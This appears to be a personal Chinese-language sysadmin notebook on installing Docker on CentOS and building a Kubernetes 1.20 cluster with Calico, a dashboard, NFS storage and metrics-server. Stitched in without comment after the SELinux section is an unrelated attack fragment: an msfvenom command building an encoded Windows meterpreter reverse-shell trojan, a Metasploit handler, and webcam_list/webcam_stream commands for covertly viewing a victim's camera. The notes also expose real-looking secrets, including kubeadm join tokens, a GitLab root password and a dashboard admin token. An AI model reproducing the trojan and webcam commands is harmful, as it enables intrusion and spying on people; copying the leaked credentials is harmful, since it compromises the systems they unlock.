dacker安装使用

一、关闭防火墙和selinux

查看状态:systemctl status firewalld

1.关闭防火墙

systemctl stop firewalld

systemctl disable firewalld

或:

systemctl stop firewalld.service #停止firewall

systemctl disable firewalld.service #禁止firewall开机启动查看selinux状态:getenforce

2.关闭SELinux

设置为 permissive 模式(相当于宽松模式)

disabled 模式 是禁用

sudo setenforce 0

sudo sed -i 's/^SELINUX=enforcing$/SELINUX=disabled/' /etc/selinux/config

或

vi /etc/sysconfig/selinux

修改SELINUX=enforcing为SELINUX=disabled #禁止selinux开机启动

setenforce 0 #停止selinux

获取 selinux状态

getenforcemsfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 lhost=172.31.0.102 lport=1250 -f exe >halomuma.exe

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 172.31.0.102

set lport 1250

webcam_list

webcam_stream阿里文档安装

# step 1: 安装必要的一些系统工具

sudo yum install -y yum-utils device-mapper-persistent-data lvm2

# Step 2: 添加软件源信息

sudo yum-config-manager --add-repo https://mirrors.aliyun.com/docker-ce/linux/centos/docker-ce.repo

# Step 3

sudo sed -i 's+download.docker.com+mirrors.aliyun.com/docker-ce+' /etc/yum.repos.d/docker-ce.repo

# Step 4: 更新并安装Docker-CE

sudo yum makecache fast

sudo yum -y install docker-ce

# Step 4: 开启Docker服务

sudo service docker start

# 注意:

# 官方软件源默认启用了最新的软件,您可以通过编辑软件源的方式获取各个版本的软件包。例如官方并没有将测试版本的软件源置为可用,您可以通过以下方式开启。同理可以开启各种测试版本等。

# vim /etc/yum.repos.d/docker-ce.repo

# 将[docker-ce-test]下方的enabled=0修改为enabled=1

#

# 安装指定版本的Docker-CE:

# Step 1: 查找Docker-CE的版本:

# yum list docker-ce.x86_64 --showduplicates | sort -r

# Loading mirror speeds from cached hostfile

# Loaded plugins: branch, fastestmirror, langpacks

# docker-ce.x86_64 17.03.1.ce-1.el7.centos docker-ce-stable

# docker-ce.x86_64 17.03.1.ce-1.el7.centos @docker-ce-stable

# docker-ce.x86_64 17.03.0.ce-1.el7.centos docker-ce-stable

# Available Packages

# Step2: 安装指定版本的Docker-CE: (VERSION例如上面的17.03.0.ce.1-1.el7.centos)

# sudo yum -y install docker-ce-[VERSION]1.安装必要的一些系统工具

yum install -y yum-utils device-mapper-persistent-data lvm22.配置docker阿里云的yum源

yum-config-manager --add-repo https://mirrors.aliyun.com/docker-ce/linux/centos/docker-ce.repo3.列出docker-ce可安装的版本

yum list docker-ce.x86_64 --showduplicates | sort -r4.安装指定版本如安装1903版本

yum install docker-ce-19.03.9-3.el7yum install -y docker-ce-20.10.7 docker-ce-cli-20.10.7 containerd.io-1.4.6

yum install -y docker-ce-19.03.9-3.el7 docker-ce-cli-19.03.9-3.el7 containerd.io

降级docker # yum downgrade --setopt=obsoletes=0 -y

兼容

yum downgrade --setopt=obsoletes=0 -y docker-ce-19.03.9-3.el7 docker-ce-cli-19.03.9-3.el7 containerd.io

yum downgrade --setopt=obsoletes=0 -y docker-ce-18.09.9-3.el7 docker-ce-cli-18.09.9-3.el7 containerd.io5.启动docker

systemctl start docker #启动docker

systemctl enable docker #加入开机自启动

或者

# 启动&开机启动docker

systemctl enable docker --now5.1本地rpm包安装

下载地址https://download.docker.com/linux/centos/7/x86_64/stable/Packages/

注:如果安装的是17版本要下载docker-ce-selinux下载

5.2.docker架构

docker是传统的c/s架构,有docker clinet和docker server端组成

[root@docker01 ~]# docker version

Client: Docker Engine - Community

Version: 20.10.6

API version: 1.41

Go version: go1.13.15

Git commit: 370c289

Built: Fri Apr 9 22:45:33 2021

OS/Arch: linux/amd64

Context: default

Experimental: true

Server: Docker Engine - Community

Engine:

Version: 20.10.6

API version: 1.41 (minimum version 1.12)

Go version: go1.13.15

Git commit: 8728dd2

Built: Fri Apr 9 22:43:57 2021

OS/Arch: linux/amd64

Experimental: false

containerd:

Version: 1.4.4

GitCommit: 05f951a3781f4f2c1911b05e61c160e9c30eaa8e

runc:

Version: 1.0.0-rc93

GitCommit: 12644e614e25b05da6fd08a38ffa0cfe1903fdec

docker-init:

Version: 0.19.0

GitCommit: de40ad0[root@docker01 ~]# docker system info/docker info #docker的后台信息,Zabbix取值可以在这里

docker主要组件有:镜像、容器、仓库、网络、存储

docker 容器必须需要一个镜像,仓库中只存储镜像

容器—镜像—仓库

6.docker初始体验

我们传统nginx搭建nginx要有以下步骤

1)下载压缩包

2)解压

3)创建启动用户,安装依赖

4)编译安装

而我们docker只需要执行一条命令

docker run –name nginx -d -p 80:80 nginx

7.docker镜像管理

7.1.搜索镜像

docker search 搜索镜像

只有一个名称,没有/分割代表他是官方镜像

选择镜像建议:

1.)官方

2)stars数量多

官网仓库hub.docker.com

7.2.获取镜像

docker pull(push)

镜像加速器:阿里云加速器,daocloud加速器,中科大加速器,Docker中国官方镜像加速https://registry.docker-cn.com

docker pull centos6.8(没有指定版本,默认会下载最新版本)

配置加速:阿里云

加速器地址

https://ixq3daof.mirror.aliyuncs.com

sudo mkdir -p /etc/docker

sudo tee /etc/docker/daemon.json <<-'EOF'

{

"registry-mirrors": ["https://ixq3daof.mirror.aliyuncs.com"]

}

EOF

sudo systemctl daemon-reload

sudo systemctl restart dockersudo mkdir -p /etc/docker

sudo tee /etc/docker/daemon.json <<-'EOF'

{

"registry-mirrors": [

"https://docker.1ms.run",

"https://docker.m.daocloud.io",

"https://docker.actima.top",

"https://docker.1panel.live",

"https://docker.m.daocloud.io",

"https://docker.aityp.com",

"https://docker.imgdb.de"

]

}

EOF

sudo systemctl daemon-reload

sudo systemctl restart docker

# 拉取Gitlab镜像

docker pull gitlab/gitlab-ce:latest

# 启动容器

docker run \

-itd \

-p 9980:80 \

-p 9922:22 \

-v /home/gitlab/etc:/etc/gitlab \

-v /home/gitlab/log:/var/log/gitlab \

-v /home/gitlab/opt:/var/opt/gitlab \

--restart always \

--privileged=true \

--name gitlab \

gitlab/gitlab-ce

#默认用户名是 root:

#密码用下面命令查询

docker exec -it gitlab grep 'Password:' /etc/gitlab/initial_root_password

显示如下:

Password: czVZitvqSsU8vbi1PPMm6expBBNCPs+JdWbMW7mnuzY=docker run -dti \

--net=host \

--name=nexus \

--privileged=true \

--restart=always \

--ulimit nofile=655350 \

--ulimit memlock=-1 \

--memory=5G \

--memory-swap=-1 \

--cpuset-cpus='1-7' \

-e INSTALL4J_ADD_VM_PARAMS="-Xms4g -Xmx4g -XX:MaxDirectMemorySize=8g" \

-v /etc/localtime:/etc/localtime \

-v /data/nexus:/nexus-data \

sonatype/nexus3:latest

docker run -d --name nexus3 -p 8081:8081 -p 8082:8082 --restart always --privileged=true -v /home/nexus/data:/nexus-data sonatype/nexus3

docker run -d --name nexus03 -p 8081:8081 -p 8082:8082 --restart always --privileged=true -v /home/nexus/data:/nexus-data new_nexus3:tag

"insecure-registries": ["10.10.10.36:8082" ]7.3查看镜像命令

docker images

docker image ls

7.4删除镜像

docker rmi

docker image rm

7.5导出镜像

docker save

docker image save > /opt/nginx.tar.gz nginx

docker image save -o /opt/nginx.tar.gz nginx

7.6导入镜像

docker load

docker image load -I /opt/nginx.tar.gz

docker image load < /opt/nginx.tar.gz

7.7镜像改名

docker image tag nginx:latest wakuang:latest

8.容器管理

8.1启动一个容器

docker run

docker container run –name centos -it /bin/bash

-it 分配一个交互式终端,启动容器,并进入 到这个容器里

-d 是指后台启动

8.2查询容器

docker ps -a

docker container ls -a

-a 显示所有

-q 只显示id,通常情况下在批量删除时候使用

-l 只显示最新创建的容器

--no-trunc 长格式显示所有信息

8.3停止容器

docker stop Id

docker container stop ID

docker kill container_name/ID

8.4启动容器

docker start container_n ame/ID

docker container start container_name/ID

8.5进入容器

docker exec -it container_name/ID /bin/bash

docker container exec -it container_name/ID /bin/bash

docker attach #弃用

nsenter #需要安装一个软件包

8.6删除容器

docker rm -f container_name/ID

docker container rm -f container_name/ID

-f 强制删除,可以删除启动中的容器

8.7容器重命名

docker rename old_container_name new_container_name

列子: docker container rename nginx nginx01

9.docker容器的网络访问(端口映射)

-p hostPort:containerPort

-p ip:hostPort:containerPort

-P 指定监听所有IP的随机端口映射到容器的端口

-p ip::configtainerPort

-p hostPort:containerPort:udp

-p 10.0.0.10::53/udp

-p 81:89 -p 443:443

iptables -l nat -L -n

sysctl -a | grep ipv4 | grep rang

net.ipv4.ip_local_port_range = 32768 60999 一个端口池

K8S群集安装

设置主机名称

hostnamectl set-hostname k8s-master

hostnamectl set-hostname node1

hostnamectl set-hostname node2设置本地host文件地址解析

echo "172.24.1.50 k8s-master

172.24.1.51 node1

172.24.1.52 node2

172.24.1.50 cluster-endpoint" >> /etc/hosts

或者

scp /etc/hosts 172.24.1.51:/etc/hosts

scp /etc/hosts 172.24.1.52:/etc/hosts

家里的实验

172.31.10.251 k8s-master

172.31.10.252 node1

172.31.10.253 node2

172.31.10.251 cluster-endpoint关闭swapp分区

#关闭swap

swapoff -a

sed -ri 's/.*swap.*/#&/' /etc/fstab设置密钥认证 并传到各个节点

ssh-keygen

[root@k8s-master ~]# ls .ssh

id_rsa id_rsa.pub

ssh-copy-id root@172.24.1.50

ssh-copy-id root@172.24.1.51

ssh-copy-id root@172.24.1.52

或者

ssh-keygen -t rsa

ssh-copy-id -i ~/.ssh/id_rsa.pu root@172.24.1.50

ssh-copy-id -i ~/.ssh/id_rsa.pu root@172.24.1.51

ssh-copy-id -i ~/.ssh/id_rsa.pu root@172.24.1.52NTP服务器搭建

vim /etc/chrony.conf

#server 0.centos.pool.ntp.org iburst

#server 1.centos.pool.ntp.org iburst

#server 2.centos.pool.ntp.org iburst

#server 3.centos.pool.ntp.org iburst

server ntp.aliyun.com iburst

server ntp1.aliyun.com iburst

server ntp2.aliyun.com iburst

server ntp3.aliyun.com iburst

server ntp4.aliyun.com iburst

server ntp5.aliyun.com iburst

# Allow NTP client access from local network.

allow 172.24.1.0/24

# Serve time even if not synchronized to a time source.

local stratum 10

systemctl restart chronyd #重启服务NTP客户端配置

[root@keepalived01 ~]# rpm -q chrony

chrony-3.4-1.el7.x86_64vim /etc/chrony.conf

# 注释其他server开头的配置,添加本地NTP公共时间同步服务器

server 172.24.1.50 iburst

[root@keepalived01 ~]# systemctl restart chronyd

[root@keepalived01 ~]# systemctl enable chronyd

[root@keepalived01 ~]# systemctl status chronyd

[root@keepalived01 ~]# chronyc sources -n

210 Number of sources = 1

MS Name/IP address Stratum Poll Reach LastRx Last sample

===============================================================================

^* k8s-master 3 6 17 7 -14us[ -52us] +/- 17ms

chronyc -a makestep #立即手动更新同步时间sudo yum remove docker*

sudo yum install -y yum-utils

#配置docker的yum地址

sudo yum-config-manager \

--add-repo \

http://mirrors.aliyun.com/docker-ce/linux/centos/docker-ce.repo

#安装指定版本

sudo yum install -y docker-ce-20.10.7 docker-ce-cli-20.10.7 containerd.io-1.4.6

# 启动&开机启动docker

systemctl enable docker --now

# docker加速配置

sudo mkdir -p /etc/docker

sudo tee /etc/docker/daemon.json <<-'EOF'

{

"registry-mirrors": ["https://ixq3daof.mirror.aliyuncs.com"]

}

EOF

sudo systemctl daemon-reload

sudo systemctl restart docker#关闭swap

swapoff -a

sed -ri 's/.*swap.*/#&/' /etc/fstab

#允许 iptables 检查桥接流量

cat <<EOF | sudo tee /etc/modules-load.d/k8s.conf

br_netfilter

EOF

cat <<EOF | sudo tee /etc/sysctl.d/k8s.conf

net.bridge.bridge-nf-call-ip6tables = 1

net.bridge.bridge-nf-call-iptables = 1

EOF

sudo sysctl --system安装kubelet、kubeadm、kubectl

#配置k8s的yum源地址

cat <<EOF | sudo tee /etc/yum.repos.d/kubernetes.repo

[kubernetes]

name=Kubernetes

baseurl=http://mirrors.aliyun.com/kubernetes/yum/repos/kubernetes-el7-x86_64

enabled=1

gpgcheck=0

repo_gpgcheck=0

gpgkey=http://mirrors.aliyun.com/kubernetes/yum/doc/yum-key.gpg

http://mirrors.aliyun.com/kubernetes/yum/doc/rpm-package-key.gpg

EOF

#安装 kubelet,kubeadm,kubectl

sudo yum install -y kubelet-1.20.9 kubeadm-1.20.9 kubectl-1.20.9

#启动kubelet

sudo systemctl enable --now kubelet下载各个机器需要的镜像

sudo tee ./images.sh <<-'EOF'

#!/bin/bash

images=(

kube-apiserver:v1.20.9

kube-proxy:v1.20.9

kube-controller-manager:v1.20.9

kube-scheduler:v1.20.9

coredns:1.7.0

etcd:3.4.13-0

pause:3.2

)

for imageName in ${images[@]} ; do

docker pull registry.cn-hangzhou.aliyuncs.com/lfy_k8s_images/$imageName

done

EOF

chmod +x ./images.sh && ./images.sh[root@k8s-master ~]# docker images

REPOSITORY TAG IMAGE ID CREATED SIZE

registry.cn-hangzhou.aliyuncs.com/lfy_k8s_images/kube-proxy v1.20.9 8dbf9a6aa186 13 months ago 99.7MB

registry.cn-hangzhou.aliyuncs.com/lfy_k8s_images/kube-scheduler v1.20.9 295014c114b3 13 months ago 47.3MB

registry.cn-hangzhou.aliyuncs.com/lfy_k8s_images/kube-apiserver v1.20.9 0d0d57e4f64c 13 months ago 122MB

registry.cn-hangzhou.aliyuncs.com/lfy_k8s_images/kube-controller-manager v1.20.9 eb07fd4ad3b4 13 months ago 116MB

registry.cn-hangzhou.aliyuncs.com/lfy_k8s_images/etcd 3.4.13-0 0369cf4303ff 2 years ago 253MB

registry.cn-hangzhou.aliyuncs.com/lfy_k8s_images/coredns 1.7.0 bfe3a36ebd25 2 years ago 45.2MB

registry.cn-hangzhou.aliyuncs.com/lfy_k8s_images/pause 3.2 80d28bedfe5d 2 years ago 683kB

[root@k8s-master ~]#初始化master节点[只在[master节点执行]

#所有机器添加master域名映射,以下需要修改为自己的

echo "172.24.1.50 cluster-endpoint" >> /etc/hosts

kubeadm init \

--apiserver-advertise-address=172.24.1.50 \

--control-plane-endpoint=k8s-master \

--image-repository registry.cn-hangzhou.aliyuncs.com/lfy_k8s_images \

--kubernetes-version v1.20.9 \

--service-cidr=10.96.0.0/16 \

--pod-network-cidr=192.168.0.0/16

家里的实验

#所有机器添加master域名映射,以下需要修改为自己的

echo "172.31.1.251 cluster-endpoint" >> /etc/hosts

kubeadm init \

--apiserver-advertise-address=172.31.10.251 \

--control-plane-endpoint=k8s-master \

--image-repository registry.cn-hangzhou.aliyuncs.com/lfy_k8s_images \

--kubernetes-version v1.20.9 \

--service-cidr=10.96.0.0/16 \

--pod-network-cidr=192.168.0.0/16记录关键信息

Your Kubernetes control-plane has initialized successfully!

To start using your cluster, you need to run the following as a regular user:

mkdir -p $HOME/.kube

sudo cp -i /etc/kubernetes/admin.conf $HOME/.kube/config

sudo chown $(id -u):$(id -g) $HOME/.kube/config

Alternatively, if you are the root user, you can run:

export KUBECONFIG=/etc/kubernetes/admin.conf

You should now deploy a pod network to the cluster.

Run "kubectl apply -f [podnetwork].yaml" with one of the options listed at:

https://kubernetes.io/docs/concepts/cluster-administration/addons/

You can now join any number of control-plane nodes by copying certificate authorities

and service account keys on each node and then running the following as root:

kubeadm join k8s-master:6443 --token dk9zbs.twclc09taxedmwkj \

--discovery-token-ca-cert-hash sha256:6ea2e61397561db0310b122a5a7220f545573bc36c9ef1118b4840960e3a2012 \

--control-plane

Then you can join any number of worker nodes by running the following on each as root:

kubeadm join k8s-master:6443 --token dk9zbs.twclc09taxedmwkj \

--discovery-token-ca-cert-hash sha256:6ea2e61397561db0310b122a5a7220f545573bc36c9ef1118b4840960e3a2012Your Kubernetes control-plane has initialized successfully!

To start using your cluster, you need to run the following as a regular user:

mkdir -p $HOME/.kube

sudo cp -i /etc/kubernetes/admin.conf $HOME/.kube/config

sudo chown $(id -u):$(id -g) $HOME/.kube/config

Alternatively, if you are the root user, you can run:

export KUBECONFIG=/etc/kubernetes/admin.conf

You should now deploy a pod network to the cluster.

Run "kubectl apply -f [podnetwork].yaml" with one of the options listed at:

https://kubernetes.io/docs/concepts/cluster-administration/addons/

You can now join any number of control-plane nodes by copying certificate authorities

and service account keys on each node and then running the following as root:

kubeadm join k8s-master:6443 --token bi5y3r.43jxb8e622he6qz5 \

--discovery-token-ca-cert-hash sha256:5bd452ee3f9ed1365411035fad1aa9968713f91adb61efa002ce9d466b520123 \

--control-plane

Then you can join any number of worker nodes by running the following on each as root:

kubeadm join k8s-master:6443 --token bi5y3r.43jxb8e622he6qz5 \

--discovery-token-ca-cert-hash sha256:5bd452ee3f9ed1365411035fad1aa9968713f91adb61efa002ce9d466b520123根据上面的提示操作

mkdir -p $HOME/.kube

sudo cp -i /etc/kubernetes/admin.conf $HOME/.kube/config

sudo chown $(id -u):$(id -g) $HOME/.kube/config

[root@k8s-master ~]# kubectl get nodes

NAME STATUS ROLES AGE VERSION



k8s-master NotReady control-plane,master 3m55s v1.20.9安装Calico网络插件

#这个会报错用下面新版本 curl https://docs.projectcalico.org/manifests/calico.yaml -O

用这个版本

curl https://docs.projectcalico.org/v3.20/manifests/calico.yaml -O

下载完成后 执行安装

kubectl apply -f calico.yaml

查看安装进度

kubectl get pod -A加入worker节点[用上面记录的关键信息加入node节点]

过期后获取新令牌

kubeadm token create --print-join-command

kubeadm join k8s-master:6443 --token bi5y3r.43jxb8e622he6qz5 \

--discovery-token-ca-cert-hash sha256:5bd452ee3f9ed1365411035fad1aa9968713f91adb61efa002ce9d466b520123查看加入的node节点



kubectl get nodes部署dashboard

1、部署

kubernetes官方提供的可视化界面 https://github.com/kubernetes/dashboard

kubectl apply -f https://raw.githubusercontent.com/kubernetes/dashboard/v2.3.1/aio/deploy/recommended.yaml2、设置访问端口

kubectl edit svc kubernetes-dashboard -n kubernetes-dashboardtype: ClusterIP 改为 type: NodePort

kubectl get svc -A |grep kubernetes-dashboard

## 找到端口,在安全组放行访问: https://集群任意IP:端口 https://172.31.10.252:32759

3、创建访问账号

#创建访问账号,准备一个yaml文件; vi dash.yaml

apiVersion: v1

kind: ServiceAccount

metadata:

name: admin-user

namespace: kubernetes-dashboard

---

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRoleBinding

metadata:

name: admin-user

roleRef:

apiGroup: rbac.authorization.k8s.io

kind: ClusterRole

name: cluster-admin

subjects:

- kind: ServiceAccount

name: admin-user

namespace: kubernetes-dashboard

kubectl apply -f dash.yaml4、令牌访问

#获取访问令牌

kubectl -n kubernetes-dashboard get secret $(kubectl -n kubernetes-dashboard get sa/admin-user -o jsonpath="{.secrets[0].name}") -o go-template="{{.data.token | base64decode}}"eyJhbGciOiJSUzI1NiIsImtpZCI6InpXSkU0TjhCUmVKQzBJaC03Nk9ES2NMZ1daRTRmQ1FMZU9rRUJ3VXRnM3MifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJrdWJlcm5ldGVzLWRhc2hib2FyZCIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VjcmV0Lm5hbWUiOiJhZG1pbi11c2VyLXRva2VuLXgyczhmIiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQubmFtZSI6ImFkbWluLXVzZXIiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC51aWQiOiIzOTZmYjdlNS0wMjA2LTQxMjctOGQzYS0xMzRlODVmYjU0MDAiLCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6a3ViZXJuZXRlcy1kYXNoYm9hcmQ6YWRtaW4tdXNlciJ9.Hf5mhl35_R0iBfBW7fF198h_klEnN6pRKfk_roAzOtAN-Aq21E4804PUhe9Rr9e_uFzLfoFDXacjJrHCuhiML8lpHIfJLK_vSD2pZNaYc2NWZq2Mso-BMGpObxGA23hW0nLQ5gCxlnxIAcyE76aYTAB6U8PxpvtVdgUknBVrwXG8UC_D8kHm9PTwa9jgbZfSYAfhOHWmZxNYo7CF2sHH-AT_WmIE8xLmB7J11vDzaunv92xoUoI0ju7OBA2WRr61bOmSd8WJgLCDcyBblxz4Wa-3zghfKlp0Rgb8l56AAI7ML_snF59X6JqaCuAcCJjIu0FUTS5DuyIObEeXY-z-Rw5、界面

安装KubeSphere前置环境

nfs文件系统

每个节点都安装

yum install -y nfs-utils# 在master 执行以下命令

echo "/nfs/data/ *(insecure,rw,sync,no_root_squash)" > /etc/exports

# 执行以下命令,启动 nfs 服务;创建共享目录

mkdir -p /nfs/data

# 在master执行

systemctl enable rpcbind

systemctl enable nfs-server

systemctl start rpcbind

systemctl start nfs-server

# 使配置生效

exportfs -r

#检查配置是否生效

exportfs配置nfs-client(选做)注意IP地址要改自己的

showmount -e 172.24.1.50

mkdir -p /nfs/data

mount -t nfs 172.24.1.50:/nfs/data /nfs/data配置默认存储

配置动态供应的默认存储类

value: 172.24.1.50 ## 指定自己nfs服务器地址 - name: NFS_PATH

value: /nfs/data ## nfs服务器共享的目录

volumes:

- name: nfs-client-root

nfs:

server: 172.24.1.50

path: /nfs/data

vim sc.yaml

vim sc.yaml

## 创建了一个存储类

apiVersion: storage.k8s.io/v1

kind: StorageClass

metadata:

name: nfs-storage

annotations:

storageclass.kubernetes.io/is-default-class: "true"

provisioner: k8s-sigs.io/nfs-subdir-external-provisioner

parameters:

archiveOnDelete: "true" ## 删除pv的时候,pv的内容是否要备份

---

apiVersion: apps/v1

kind: Deployment

metadata:

name: nfs-client-provisioner

labels:

app: nfs-client-provisioner

# replace with namespace where provisioner is deployed

namespace: default

spec:

replicas: 1

strategy:

type: Recreate

selector:

matchLabels:

app: nfs-client-provisioner

template:

metadata:

labels:

app: nfs-client-provisioner

spec:

serviceAccountName: nfs-client-provisioner

containers:

- name: nfs-client-provisioner

image: registry.cn-hangzhou.aliyuncs.com/lfy_k8s_images/nfs-subdir-external-provisioner:v4.0.2

# resources:

# limits:

# cpu: 10m

# requests:

# cpu: 10m

volumeMounts:

- name: nfs-client-root

mountPath: /persistentvolumes

env:

- name: PROVISIONER_NAME

value: k8s-sigs.io/nfs-subdir-external-provisioner

- name: NFS_SERVER

value: 172.24.1.50 ## 指定自己nfs服务器地址

- name: NFS_PATH

value: /nfs/data ## nfs服务器共享的目录

volumes:

- name: nfs-client-root

nfs:

server: 172.24.1.50

path: /nfs/data

---

apiVersion: v1

kind: ServiceAccount

metadata:

name: nfs-client-provisioner

# replace with namespace where provisioner is deployed

namespace: default

---

kind: ClusterRole

apiVersion: rbac.authorization.k8s.io/v1

metadata:

name: nfs-client-provisioner-runner

rules:

- apiGroups: [""]

resources: ["nodes"]

verbs: ["get", "list", "watch"]

- apiGroups: [""]

resources: ["persistentvolumes"]

verbs: ["get", "list", "watch", "create", "delete"]

- apiGroups: [""]

resources: ["persistentvolumeclaims"]

verbs: ["get", "list", "watch", "update"]

- apiGroups: ["storage.k8s.io"]

resources: ["storageclasses"]

verbs: ["get", "list", "watch"]

- apiGroups: [""]

resources: ["events"]

verbs: ["create", "update", "patch"]

---

kind: ClusterRoleBinding

apiVersion: rbac.authorization.k8s.io/v1

metadata:

name: run-nfs-client-provisioner

subjects:

- kind: ServiceAccount

name: nfs-client-provisioner

# replace with namespace where provisioner is deployed

namespace: default

roleRef:

kind: ClusterRole

name: nfs-client-provisioner-runner

apiGroup: rbac.authorization.k8s.io

---

kind: Role

apiVersion: rbac.authorization.k8s.io/v1

metadata:

name: leader-locking-nfs-client-provisioner

# replace with namespace where provisioner is deployed

namespace: default

rules:

- apiGroups: [""]

resources: ["endpoints"]

verbs: ["get", "list", "watch", "create", "update", "patch"]

---

kind: RoleBinding

apiVersion: rbac.authorization.k8s.io/v1

metadata:

name: leader-locking-nfs-client-provisioner

# replace with namespace where provisioner is deployed

namespace: default

subjects:

- kind: ServiceAccount

name: nfs-client-provisioner

# replace with namespace where provisioner is deployed

namespace: default

roleRef:

kind: Role

name: leader-locking-nfs-client-provisioner

apiGroup: rbac.authorization.k8s.io应用执行

[root@k8s-master ~]# kubectl apply -f sc.yaml查看动态供应默认存储

[root@k8s-master ~]# kubectl get sc

NAME PROVISIONER RECLAIMPOLICY VOLUMEBINDINGMODE ALLOWVOLUMEEXPANSION AGE

nfs-storage (default) k8s-sigs.io/nfs-subdir-external-provisioner Delete Immediate false 39smetrics-server集群指标监控组件

vi metrics.yaml

apiVersion: v1

kind: ServiceAccount

metadata:

labels:

k8s-app: metrics-server

name: metrics-server

namespace: kube-system

---

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRole

metadata:

labels:

k8s-app: metrics-server

rbac.authorization.k8s.io/aggregate-to-admin: "true"

rbac.authorization.k8s.io/aggregate-to-edit: "true"

rbac.authorization.k8s.io/aggregate-to-view: "true"

name: system:aggregated-metrics-reader

rules:

- apiGroups:

- metrics.k8s.io

resources:

- pods

- nodes

verbs:

- get

- list

- watch

---

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRole

metadata:

labels:

k8s-app: metrics-server

name: system:metrics-server

rules:

- apiGroups:

- ""

resources:

- pods

- nodes

- nodes/stats

- namespaces

- configmaps

verbs:

- get

- list

- watch

---

apiVersion: rbac.authorization.k8s.io/v1

kind: RoleBinding

metadata:

labels:

k8s-app: metrics-server

name: metrics-server-auth-reader

namespace: kube-system

roleRef:

apiGroup: rbac.authorization.k8s.io

kind: Role

name: extension-apiserver-authentication-reader

subjects:

- kind: ServiceAccount

name: metrics-server

namespace: kube-system

---

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRoleBinding

metadata:

labels:

k8s-app: metrics-server

name: metrics-server:system:auth-delegator

roleRef:

apiGroup: rbac.authorization.k8s.io

kind: ClusterRole

name: system:auth-delegator

subjects:

- kind: ServiceAccount

name: metrics-server

namespace: kube-system

---

